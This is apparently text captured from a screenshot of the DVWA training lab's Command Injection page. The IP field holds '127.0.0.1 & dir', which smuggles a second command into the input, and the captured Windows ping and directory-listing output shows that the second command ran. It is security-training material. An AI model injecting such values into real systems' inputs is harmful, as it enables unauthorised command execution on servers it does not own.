 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & dir Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
O volume na unidade C n�o tem nome.
O N�mero de S�rie do Volume � 44EA-21D4
Pasta de C:\computaria\UwAmp\www\dvwa\vulnerabilities\exec
06/03/2025 20:55
.
06/03/2025 20:55
..
19/03/2022 18:12
help
19/03/2022 18:12 1.839 index.php
06/03/2025 20:55
source
1 arquivo(s) 1.839 bytes
4 pasta(s) 79.589.228.544 bytes dispon�veis
More Information